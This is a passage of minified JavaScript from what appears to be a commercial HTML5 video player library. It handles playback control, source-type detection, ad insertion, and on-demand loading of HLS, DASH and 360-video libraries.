Player.IFRAME?_s.stopUpdateImageInterval():_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do?_s.ytb_do.stop():_s.videoType_str==FWDEVPlayer.VIMEO?_s.vimeo_do&&_s.vimeo_do.stop():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.stop():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do.stop():_s.isFlashScreenReady_bl&&_s.flashObject.stopVideo(),_s.isMobile_bl?e&&-1!=e.indexOf(".")?(_s.data.showControllerWhenVideoIsStopped_bl&&_s.controller_do&&_s.controller_do.show(!0),_s.videoPoster_do&&_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show()):e||_s.videoType_str!=FWDEVPlayer.VIDEO?_s.useYoutube_bl&&(_s.ytb_do.ytb||_s.ytb_do.setupVideo()):(_s.videoPoster_do.show(),_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show()):(_s.data.showControllerWhenVideoIsStopped_bl&&_s.controller_do_do&&_s.controller_do.show(!0),_s.videoPoster_do.show(),_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show()),clearInterval(_s.fillScreenId_int),_s.subtitle_do.hide(),_s.hasHlsPlayedOnce_bl=!1,_s.isSafeToScrub_bl=!1,_s.hlsState=void 0,_s.popupAds_do&&_s.popupAds_do.hideAllPopupButtons(!1),_s.adsStart_do&&_s.adsStart_do.hide(!0),_s.adsSkip_do&&_s.adsSkip_do.hide(!0),_s.controller_do&&_s.controller_do.hideAdsLines(),_s.annotations_do&&_s.annotations_do.update(1e5),_s.customContextMenu_do&&_s.customContextMenu_do.disable(),_s.stopVisualization(),_s.hasStartedToPlay_bl=!1}},_s.startToScrub=function(){_s.isAPIReady_bl&&(_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isSafeToBeControlled_bl?_s.ytb_do.startToScrub():_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.startToScrub():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.startToScrub():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.startToScrub():_s.isFlashScreenReady_bl&&_s.flashObject.startToScrub())},_s.stopToScrub=function(){_s.isAPIReady_bl&&(_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isSafeToBeControlled_bl?_s.ytb_do.stopToScrub():_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.stopToScrub():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.stopToScrub():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.stopToScrub():_s.isFlashScreenReady_bl&&_s.flashObject.stopToScrub())},_s.scrub=function(e,t){_s.isAPIReady_bl&&(isNaN(e)||(e<0?e=0:1<e&&(e=1),_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isSafeToBeControlled_bl?_s.ytb_do.scrub(e):_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.scrub(e):_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.scrub(e):FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.scrub(e):_s.isFlashScreenReady_bl&&_s.flashObject.scrub(e),_s.dispatchEvent(FWDEVPlayer.SCRUB,{percent:e})))},_s.scrubbAtTime=function(e){_s.isAPIReady_bl&&e&&(-1!=String(e).indexOf(":")&&(e=FWDEVPUtils.getSecondsFromString(e)),_s.isCasting?_s.cc.scrubbAtTime(e):_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do?_s.ytb_do.scrubbAtTime(e):_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.scrubbAtTime(e):_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.scrubbAtTime(e):FWDEVPlayer.hasHTML5Video&&_s.videoScreen_do&&_s.videoScreen_do.scrubbAtTime(e))},_s.share=function(){_s.isAPIReady_bl&&_s.shareWindow_do.show()},_s.setVolume=function(e){_s.isAPIReady_bl&&(_s.controller_do&&_s.controller_do.updateVolume(e,!0),_s.volume=e,_s.isIMA&&_s.IMA.setVolume(e),_s.ytb_do&&_s.ytb_do.setVolume(_s.volume),_s.vimeo_do&&_s.vimeo_do.setVolume(_s.volume),_s.audioScreen_do&&_s.audioScreen_do.setVolume(_s.volume),FWDEVPlayer.hasHTML5Video&&_s.videoScreen_do&&_s.videoScreen_do.setVolume(_s.volume),_s.isCasting&&_s.cc.setVolume(),_s.dispatchEvent(FWDEVPlayer.VOLUME_SET,{volume:_s.volume}))},_s.setPosterSource=function(e){if(_s.isAPIReady_bl&&e){var t=e.split(",");-1!=(e=_s.isMobile_bl&&null!=t[1]?t[1]:t[0]).indexOf("encrypt:")&&(e=atob(e.substr(8))),_s.posterPath_str=e,-1==_s.videoSourcePath_str.indexOf(".")&&_s.useYoutube_bl&&_s.isMobile_bl?_s.videoPoster_do.setPoster("youtubemobile"):(_s.videoPoster_do.setPoster(_s.posterPath_str),_s.prevPosterSource_str!=e&&_s.dispatchEvent(FWDEVPlayer.UPDATE_POSTER_SOURCE)),_s.prevPosterSource_str=e}},_s.updateAds=function(e){if(_s.videoType_str!=FWDEVPlayer.YOUTUBE||_s.ytb_do){if(_s.data.vastXML&&!_s.data.isVastXMLParsed_bl)return _s.controller_do&&(_s.controller_do.createdAdsOnce_bl=!1,_s.controller_do.hideAdsLines(),_s.controller_do.resetsAdsLines()),void _s.data.setVastSource(_s.data.vastXML);if(!_s.isAdd_bl){if(_s.TrackingEvents=_s.Impression=_s.ClickTracking=_s.ClickThrough=void 0,_s.callFirstQuartile=_s.callMidpoint=_s.callThirdQuartile=!0,!_s.isAdd_bl){_s.controller_do&&(_s.data.fixVmapTimes(_s.totalDuration),_s.totalDuration&&(_s.controller_do.setupAdsLines(_s.data.adsSource_ar),_s.controller_do.positionAdsLines(_s.totalDuration),_s.popupAds_do&&_s.data.popupAds_ar&&_s.popupAds_do.resetPopups(_s.data.popupAds_ar)));for(var t=0;t<_s.data.adsSource_ar.length;t++)if(e>=_s.data.adsSource_ar[t].timeStart&&e<=_s.data.adsSource_ar[t].timeStart+1&&!_s.data.adsSource_ar[t].played_bl&&e!=_s.prevDuration){_s.isAdd_bl=!0,0!=_s.data.adsSource_ar[t].timeStart&&(_s.wasAdd_bl=!0),_s.addSource_str=_s.data.adsSource_ar[t].source,_s.data.adsSource_ar[t].played_bl=!0,_s.data.adsThumbnailPath_str=_s.data.adsSource_ar[t].thumbnailSource,_s.data.timeToHoldAds=_s.data.adsSource_ar[t].timeToHoldAds,_s.data.timeToHoldAds?_s.data.showSkipButton_bl=!0:_s.data.showSkipButton_bl=!1,_s.data.adsPageToOpenURL_str=_s.data.adsSource_ar[t].link,_s.data.adsPageToOpenTarget_str=_s.data.adsSource_ar[t].target,_s.scrubAfterAddDuration=_s.data.adsSource_ar[t].timeStart,_s.TrackingEvents=_s.data.adsSource_ar[t].TrackingEvents,_s.Impression=_s.data.adsSource_ar[t].Impression,_s.ClickTracking=_s.data.adsSource_ar[t].ClickTracking,_s.curImageTotalTime=_s.data.adsSource_ar[t].addDuration,_s.isStopped_bl||(_s.lastCurTime=_s.curTime),_s.lastCurTime||(_s.lastCurTime=_s.getCurrentTime()),_s.setSource(_s.addSource_str),_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME||_s.isMobile_bl||(_s.allowToPlay=!1,"00"==_s.lastCurTime.substr(_s.lastCurTime.length-2)?(_s.autoPlay_bl||_s.adDone_bl)&&(-1!=_s.addSource_str.indexOf("youtube.")&&_s.ytb_do&&_s.ytb_do.hasBeenCreatedOnce_bl&&(_s.allowToPlay=!0),-1==_s.addSource_str.indexOf("youtube.")&&(_s.allowToPlay=!0)):(-1!=_s.addSource_str.indexOf("youtube.")&&_s.ytb_do&&_s.ytb_do.hasBeenCreatedOnce_bl&&(_s.allowToPlay=!0),-1==_s.addSource_str.indexOf("youtube.")&&(_s.allowToPlay=!0)),_s.allowToPlay&&_s.play()),_s.adDone_bl=!1,_s.controller_do&&_s.controller_do.line_ar&&_s.controller_do.line_ar[t]&&(_s.controller_do.line_ar[t].setVisible(!1),_s.controller_do.line_ar[t].isUsed_bl=!0);break}}_s.isLive=_s.data.videosSource_ar[_s.data.startAtVideoSource].isLive,_s.isAdd_bl||_s.setSourceExternal_bl||_s.setSource(_s.data.videosSource_ar[_s.data.startAtVideoSource].source,!1,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType),_s.controller_do&&_s.controller_do.positionAdsLines(_s.curDuration),_s.prevDuration=e}}},_s.updateImageScreen=function(e){if(_s.videoType_str==FWDEVPlayer.IFRAME)return _s.iFrame_do||(_s.iFrame_do=new FWDEVPDisplayObject("iframe"),_s.iFrame_do.hasTransform3d_bl=!1,_s.iFrame_do.hasTransform2d_bl=!1,_s.iFrame_do.setBackfaceVisibility()),_s.main_do.addChildAt(_s.iFrame_do,_s.main_do.getChildIndex(_s.dumyClick_do)+1),_s.showClickScreen(),_s.iFrame_do.screen.src=e,_s.positionAdsImage(),void _s.startToUpdateAdsButton();_s.imageSceeenHolder_do||(_s.imageSceeenHolder_do=new FWDEVPDisplayObject("div"),_s.imageSceeenHolder_do.setX(0),_s.imageSceeenHolder_do.setY(0),_s.imageSceeenHolder_do.setBkColor("#000000")),_s.main_do.addChildAt(_s.imageSceeenHolder_do,_s.main_do.getChildIndex(_s.dumyClick_do)-1),_s.showClickScreen(),_s.imageSceeenHolder_do.contains(_s.imageScreen_do)&&_s.imageSceeenHolder_do.removeChild(_s.imageScreen_do),_s.imageScreen_do=null,_s.imageScreen_do=new FWDEVPDisplayObject("img"),_s.imageAdd_img=new Image,_s.imageAdd_img.src=e,_s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader()),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.imageAdd_img.onload=function(){_s.imageScreen_do.setScreen(_s.imageAdd_img),_s.imageScreen_do.setAlpha(0),FWDAnimation.to(_s.imageScreen_do,1,{alpha:1}),_s.imageAddOriginalWidth=_s.imageAdd_img.width,_s.imageAddOriginalHeight=_s.imageAdd_img.height,_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader(),_s.imageSceeenHolder_do.addChild(_s.imageScreen_do),_s.positionAdsImage(),_s.startToUpdateAdsButton()},_s.imageAdd_img.onerror=function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Advertisment image with path "+e+" can't be found"),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()}},_s.positionAdsImage=function(){if(_s.videoType_str==FWDEVPlayer.IFRAME&&_s.iFrame_do&&(_s.iFrame_do.setWidth(_s.sW),_s.iFrame_do.setHeight(_s.sH)),_s.imageScreen_do&&_s.videoType_str==FWDEVPlayer.IMAGE){var e=_s.sW/_s.imageAddOriginalWidth,t=_s.sH/_s.imageAddOriginalHeight,o=0;t<=e?o=e:e<=t&&(o=t);var s=parseInt(_s.imageAddOriginalWidth*o),i=parseInt(_s.imageAddOriginalHeight*o),n=parseInt((_s.sW-s)/2),r=parseInt((_s.sH-i)/2);_s.imageScreen_do.setWidth(s),_s.imageScreen_do.setHeight(i),_s.imageScreen_do.setX(n),_s.imageScreen_do.setY(r),_s.imageSceeenHolder_do.setWidth(_s.sW),_s.imageSceeenHolder_do.setHeight(_s.sH)}},_s.startToUpdateAdsButton=function(){_s.curImageTime=0,_s.updateAdsButton(),_s.stopUpdateImageInterval(),_s.startUpdateImageInterval(),_s.setPlayAndPauseButtonState()},_s.stopUpdateImageInterval=function(){_s.isImageAdsPlaying_bl=!1,clearInterval(_s.startUpdateAdsId_int),_s.setPlayAndPauseButtonState(),_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show(),_s.isPlaying_bl=!1,_s.hider.stop()},_s.startUpdateImageInterval=function(){_s.isImageAdsPlaying_bl=!0,_s.startUpdateAdsId_int=setInterval(_s.updateAdsButton,1e3),_s.setPlayAndPauseButtonState(),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.isPlaying_bl=!0,_s.hider.start()},_s.updateAdsButton=function(){_s.videoScreenUpdateTimeHandler({curTime:FWDEVPUtils.formatTime(_s.curImageTime),totalTime:FWDEVPUtils.formatTime(_s.curImageTotalTime),seconds:_s.curImageTime}),_s.videoScreenUpdateHandler({percent:_s.curImageTime/_s.curImageTotalTime}),_s.curImageTime==_s.curImageTotalTime&&_s.videoScreenPlayCompleteHandler(),_s.curImageTime+=1},_s.setPlayAndPauseButtonState=function(){_s.isImageAdsPlaying_bl?_s.controller_do&&_s.controller_do.showPauseButton():_s.controller_do&&_s.controller_do.showPlayButton()},_s.setupDASH=function(){_s.dashJS||(_s.isDASHLoaded_bl=!0,_s.dashJS=dashjs.MediaPlayer().create(),_s.dashJS.on(dashjs.MediaPlayer.events.ERROR,function(e){console.log(e),_s.main_do.addChild(_s.info_do),_s.info_do.showText(e.error.message)}))},_s.destroyDASH=function(){if(_s.dashJS){try{_s.dashJS.reset()}catch(e){}_s.dashJS=null}},_s.isThreeJsLoaded_bl=!1,_s.isThreeJsOrbitLoaded_bl=!1,_s.load360ScriptsId_to,_s.isHLSJsLoaded_bl=!1,_s.destroyHLS=function(){_s.hlsJS&&(_s.hlsJS.destroy(),_s.hlsJS=null)},_s.setupHLS=function(){_s.hlsJS||(_s.isHLSJsLoaded_bl=!0,_s.hlsJS=new Hls,FWDEVPRegisterHLSError(_s))},_s.setSource=function(e,t,o){if(_s.isAPIReady_bl&&(e=e.replace(/&amp;/g,"&"),_s.videoSource_str=e,_s.videoSourcePath_str=e,_s.finalVideoPath_str=e,_s.currentSecconds=0,clearInterval(_s.tryHLS_int),clearTimeout(_s.load360ScriptsId_to),-1!=e.indexOf("encrypt:")&&(e=atob(e.substr(8))),e!=_s.prevVideoSource_str||t)){_s.videoSource_str=e,_s.videoSourcePath_str=e,_s.finalVideoPath_str=e,_s.main_do.contains(_s.info_do)&&_s.main_do.removeChild(_s.info_do),_s.stop(),_s.controller_do&&_s.controller_do.setIsLive(_s.isLive),-1!=_s.videoSourcePath_str.indexOf("vimeo.com")&&-1==e.indexOf(".mp4")&&-1==e.indexOf(".m3u8")?_s.videoType_str=FWDEVPlayer.VIMEO:-1!=_s.videoSourcePath_str.indexOf("youtube.")?(_s.videoType_str=FWDEVPlayer.YOUTUBE,_s.controller_do&&_s.controller_do.setX(0)):-1!=_s.videoSourcePath_str.indexOf(".jpg")||-1!=_s.videoSourcePath_str.indexOf(".jpeg")||-1!=_s.videoSourcePath_str.indexOf(".png")?(_s.videoType_str=FWDEVPlayer.IMAGE,_s.controller_do&&_s.controller_do.setX(0)):-1!=_s.videoSourcePath_str.toLowerCase().indexOf(".mp3")?(_s.videoType_str=FWDEVPlayer.MP3,_s.controller_do&&_s.controller_do.setX(0)):-1!=_s.videoSourcePath_str.toLowerCase().indexOf("http")&&-1==_s.videoSourcePath_str.indexOf(".m3u8")&&-1==_s.videoSourcePath_str.indexOf(".mpd")&&-1==_s.videoSourcePath_str.toLowerCase().indexOf(".mp4")&&-1==_s.videoSourcePath_str.toLowerCase().indexOf("google.com")&&-1==_s.videoSourcePath_str.toLowerCase().indexOf("lh3.")?(_s.videoType_str=FWDEVPlayer.IFRAME,_s.controller_do&&_s.controller_do.setX(0)):(_s.controller_do&&_s.controller_do.setX(0),_s.isMobile_bl||FWDEVPlayer.hasHTMLHLS||-1==_s.videoSourcePath_str.indexOf(".m3u8")?-1!=e.indexOf(".mpd")?_s.videoType_str=FWDEVPlayer.DASH:_s.videoType_str=FWDEVPlayer.VIDEO:_s.videoType_str=FWDEVPlayer.HLS_JS);var s=_s.data.imaURL;if(_s.videoType_str==FWDEVPlayer.VIDEO&&!_s.errorImaSDK||(s=!1),s){if(_s.isIMA=s,_s.setupSilent(),!_s.data.imaReady)return void _s.data.startToLoadIMA();_s.IMA||(FWDEVPIMA.setPrototype(),_s.IMA=new FWDEVPIMA(_s))}if(_s.IMA||(_s.isIMA=!1),_s.cc&&_s.cc.checkButtonState(),-1!=_s.videoSource_str.indexOf("youtube.")&&!_s.isYoutubeReady_bl)return setTimeout(function(){_s.showPreloader_bl&&(_s.main_do.addChild(_s.preloader_do),_s.preloader_do.show(!1),_s.preloader_do.startPreloader(),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),-1!=location.protocol.indexOf("file:")&&FWDEVPUtils.isIE&&_s.main_do.addChild(_s.info_do))},50),-1!=location.protocol.indexOf("file:")&&FWDEVPUtils.isIE?(_s.info_do.allowToRemove_bl=!1,_s.main_do.addChild(_s.info_do),_s.info_do.showText("This browser dosen't allow the Youtube API to run local, please test it online or in another browser like Firefox or Chrome."),void _s.resizeHandler()):void _s.setupYoutubeAPI();if(-1!=e.indexOf("vimeo.")&&!_s.vimeo_do&&_s.videoType_str==FWDEVPlayer.VIMEO)return-1!=location.protocol.indexOf("file:")?(_s.main_do.addChild(_s.info_do),_s.info_do.showText("This browser dosen't allow playing Vimeo videos local, please test online."),void _s.resizeHandler()):(_s.showPreloader_bl&&(_s.main_do.addChild(_s.preloader_do),_s.preloader_do.show(!1),_s.preloader_do.startPreloader()),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),void _s.setupVimeoAPI());if(_s.isGR=!1,_s.is360=!1,o&&("360degreevideo"==o.toLowerCase()?(_s.isGR=!1,_s.is360=!0):"greenscreenvideo"==o.toLowerCase()&&(_s.isGR=!0,_s.is360=!1)),_s.isGR||_s.is360?(_s.main_do.setBkColor("transparent"),_s.videoScreen_do.setBkColor("transparent")):(_s.main_do.setBkColor(_s.backgroundColor_str),_s.videoScreen_do.setBkColor(_s.backgroundColor_str)),-1!=e.indexOf(".mpd")&&!_s.isDASHLoaded_bl&&!FWDEVPlayer.isDASHLoaded_bl)return-1!=location.protocol.indexOf("file:")?void _s.showSourceError("This browser doesn't allow playing MPEG DASH videos local, please test online."):((i=document.createElement("script")).src=_s.data.dashPath_str,document.head.appendChild(i),i.onerror=function(){_s.showSourceError("Error loading MPEG DASH library <font color='#FF0000'>"+_s.data.dashPath_str+"</font>.")},i.onload=function(){_s.isDASHLoaded_bl=!0,FWDEVPlayer.isDASHLoaded_bl=!0,_s.setupDASH(),_s.setSource(e,!1,_s.is360)},void(_s.autoPlay_bl||(_s.setPosterSource(_s.posterPath_str),_s.videoPoster_do&&_s.videoPoster_do.show(),_s.lrgPlayBtn&&_s.lrgPlayBtn.show())));if(!(_s.isMobile_bl||FWDEVPlayer.hasHTMLHLS||-1==_s.videoSourcePath_str.indexOf(".m3u8")||_s.isHLSJsLoaded_bl||FWDEVPlayer.isHLSJsLoaded_bl))return-1!=location.protocol.indexOf("file:")?(_s.info_do.allowToRemove_bl=!1,_s.main_do.addChild(_s.info_do),_s.info_do.showText("This browser dosen't allow playing HLS / live streaming videos local, please test online."),void _s.resizeHandler()):((i=document.createElement("script")).src=_s.data.hlsPath_str,i.onerror=function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Error loading HLS library <font color='#FF0000'>"+_s.data.hlsPath_str+"</font>."),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},i.onload=function(){_s.isHLSJsLoaded_bl=!0,FWDEVPlayer.isHLSJsLoaded_bl=!0,_s.setupHLS(),_s.setSource(_s.videoSourcePath_str,!1,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType)},void document.head.appendChild(i));if(_s.is360&&!_s.isThreeJsOrbigLoaded_bl){if(FWDEVPUtils.isLocal)return _s.main_do.addChild(_s.info_do),_s.info_do.showText("This browser dosen't allow playing 360 videos local, please test online."),_s.preloader_do.hide(!1),void _s.preloader_do.stopPreloader();if(!FWDEVPUtils.hasWEBGL)return _s.main_do.addChild(_s.info_do),_s.info_do.showText("Playing 360 videos in this browser is not possible because it dosen't support WEBGL."),_s.preloader_do.hide(!1),void _s.preloader_do.stopPreloader();var i;if(!_s.isThreeJsLoaded_bl&&!FWDEVPlayer.hasThreeJsLoaded_bl)return(i=document.createElement("script")).src=_s.data.threeJsPath_str,i.onerror=function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Error loading 360 degree library <font color='#FF0000'>"+_s.data.threeJsPath_str+"</font>."),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},i.onload=function(){_s.isThreeJsOrbigLoaded_bl=!0;var e=document.createElement("script");e.src=_s.data.threeJsControlsPath_str,e.onerror=function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Error loading three.js from <font color='#FF0000'>"+_s.data.threeJsControlsPath_str+"</font>."),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},e.onload=function(){FWDEVPlayer.hasThreeJsLoaded_bl=!0,_s.isThreeJsOrbitLoaded_bl=!0,_s.isThreeJsOrbigLoaded_bl&&_s.isThreeJsOrbitLoaded_bl&&_s.setSource(_s.data.videosSource_ar[_s.data.startAtVideoSource].source,!1,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType),clearTimeout(_s.load360ScriptsId_to),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},document.head.appendChild(e)},document.head.appendChild(i),void(_s.load360ScriptsId_to=setTimeout(function(){_s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader())},1e3))}if(_s.is360?_s.dumyClick_do.getStyle().cursor="url("+_s.data.handPath_str+"), default":_s.dumyClick_do.getStyle().cursor="auto",!(_s.prevVideoSource_str=e))return _s.main_do.addChild(_s.info_do),void _s.info_do.showText("Video source is not defined!");if(-1!=e.indexOf("youtube.")){e=e.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/)[2]}if(_s.controller_do&&_s.data.subtitles_ar&&1<_s.data.subtitles_ar.length&&(_s.controller_do.updateSubtitleButtons(_s.data.subtitles_ar,_s.data.startAtSubtitle),_s.data.subtitlePath_str=_s.data.subtitles_ar[_s.data.subtitles_ar.length-1-_s.data.startAtSubtitle].source,_s.ccSS=_s.data.startAtSubtitle),_s.subtitle_do.stopToLoadSubtitle(),_s.controller_do&&!_s.isQualityChanging_bl&&_s.controller_do.disableSubtitleButton(),_s.controller_do&&_s.controller_do.rewindButton_do&&_s.controller_do.rewindButton_do.disable(),"00:00:00"!=_s.data.scrubAtTimeAtFirstPlay&&(_s.playAtTime_bl=!0),_s.controller_do&&_s.controller_do.updateHexColorForScrubber(_s.isAdd_bl),_s.resizeHandler(),_s.getVideoSource()&&_s.dispatchEvent(FWDEVPlayer.UPDATE_VIDEO_SOURCE),_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME)return _s.updateImageScreen(_s.videoSourcePath_str),void(_s.videoPoster_do&&_s.videoPoster_do.setX(-5e3));if(_s.main_do.contains(_s.imageSceeenHolder_do)&&_s.main_do.removeChild(_s.imageSceeenHolder_do),_s.main_do.contains(_s.iFrame_do)&&_s.main_do.removeChild(_s.iFrame_do),_s.videoPoster_do&&_s.videoPoster_do.setX(0),_s.isAdd_bl?_s.setPlaybackRate(1):_s.setPlaybackRate(_s.data.defaultPlaybackRate_ar[_s.data.startAtPlaybackIndex]),_s.controller_do&&(_s.videoType_str==FWDEVPlayer.VIMEO||_s.videoType_str==FWDEVPlayer.DASH||_s.videoType_str==FWDEVPlayer.HLS_JS||_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME?_s.controller_do.removePlaybackRateButton():_s.controller_do.addPlaybackRateButton()),_s.controller_do&&_s.data.showPlaybackRateButton_bl&&_s.controller_do.updatePlaybackRateButtons(_s.data.updatePlaybackRateButtons,_s.data.startAtPlaybackIndex),_s.videoType_str==FWDEVPlayer.VIMEO)return _s.videoScreen_do&&_s.videoScreen_do.setX(-5e3),_s.audioScreen_do&&_s.audioScreen_do.setX(-5e3),_s.audioScreen_do.setVisible(!1),_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.showDisable(),_s.videoScreen_do.setVisible(!1),_s.vimeo_do.setSource(e),_s.isMobile_bl?(_s.videoPoster_do.hide(),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.data.aom_bl&&(_s.controller_do&&_s.controller_do.updateVolume(0),_s.play())):(_s.setPosterSource(_s.posterPath_str),_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play()),_s.getVideoSource()&&_s.dispatchEvent(FWDEVPlayer.UPDATE_VIDEO_SOURCE),_s.resizeHandler(),_s.vimeo_do.iFrame_do&&(_s.vimeo_do.iFrame_do.screen.style.left="0px"),void _s.vimeo_do.setX(0);if(_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.ytb.cueVideoById)return _s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.hideDisable(),_s.ytb_do.setX(0),_s.videoScreen_do.setVisible(!1),_s.vimeo_do&&_s.vimeo_do.setX(-5e3),_s.videoScreen_do&&_s.videoScreen_do.setX(-5e3),_s.audioScreen_do&&_s.audioScreen_do.setX(-5e3),_s.audioScreen_do.setVisible(!1),_s.data.aom_bl&&_s.controller_do&&_s.controller_do.updateVolume(0),_s.ytb_do.setSource(e),_s.isMobile_bl?(_s.videoPoster_do.hide(),_s.largePlayButton_d&&_s.largePlayButton_do.hide(),_s.data.aom_bl&&(_s.controller_do&&_s.controller_do.updateVolume(0),_s.play())):(_s.setPosterSource(_s.posterPath_str),_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play(),!_s.isMobile_bl&&_s.wasAdd_bl&&_s.play()),_s.controller_do&&(_s.controller_do.updatePreloaderBar(0),_s.controller_do.addYtbQualityButton()),void(_s.getVideoSource()&&_s.dispatchEvent(FWDEVPlayer.UPDATE_VIDEO_SOURCE));if(_s.wasAdd_bl=!1,-1==e.indexOf("google.")&&!_s.TrackingEvents){var n=e.split(",");e=_s.isMobile_bl&&null!=n[1]?n[1]:n[0]}if(_s.finalVideoPath_str=e,_s.videoType_str==FWDEVPlayer.MP3)return _s.setPosterSource(_s.posterPath_str),_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.showDisable(),_s.vimeo_do&&_s.vimeo_do.setX(-5e3),_s.ytb_do&&_s.ytb_do.setX(-5e3),_s.videoScreen_do.setVisible(!1),_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),_s.audioScreen_do.setX(0),_s.audioScreen_do.setVisible(!0),_s.showPreloader_bl&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()),_s.audioScreen_do.setSource(e),(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play(),_s.data.aom_bl&&_s.controller_do&&_s.controller_do.updateVolume(0),void(_s.controller_do&&_s.data.videosSource_ar&&1<_s.data.videosSource_ar.length?(_s.controller_do.updatePreloaderBar(0),_s.controller_do.addYtbQualityButton(),_s.controller_do.updateQuality(_s.data.videoLabels_ar,_s.data.videoLabels_ar[_s.data.videoLabels_ar.length-1-_s.data.startAtVideoSource])):_s.controller_do&&_s.controller_do.removeYtbQualityButton());(FWDEVPlayer.hasHTML5Video&&_s.videoType_str==FWDEVPlayer.VIDEO||_s.videoType_str==FWDEVPlayer.HLS_JS||_s.videoType_str==FWDEVPlayer.DASH)&&(_s.setPosterSource(_s.posterPath_str),_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.showDisable(),_s.vimeo_do&&_s.vimeo_do.setX(-5e3),_s.ytb_do&&_s.ytb_do.setX(-5e3),_s.audioScreen_do&&_s.audioScreen_do.setX(-5e3),_s.audioScreen_do.setVisible(!1),_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),_s.videoScreen_do.setX(0),_s.videoScreen_do.setVisible(!0),_s.showPreloader_bl&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()),_s.data.aom_bl&&_s.controller_do&&_s.controller_do.updateVolume(0),_s.videoType_str==FWDEVPlayer.DASH?(_s.videoScreen_do.setSource(e),_s.videoScreen_do.initVideo(),_s.setupDASH(),_s.dashJS.initialize(_s.videoScreen_do.video_el,_s.videoSourcePath_str,!1),_s.dashJS.attachSource(_s.videoSourcePath_str),_s.dashJS.on(dashjs.MediaPlayer.events.MANIFEST_LOADED,function(e){_s.isDASHManifestReady_bl=!0,(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.videoType_str==FWDEVPlayer.DASH&&setTimeout(_s.play,100),_s.isAdd_bl?_s.setPlaybackRate(1):_s.setPlaybackRate(_s.data.defaultPlaybackRate_ar[_s.startAtPl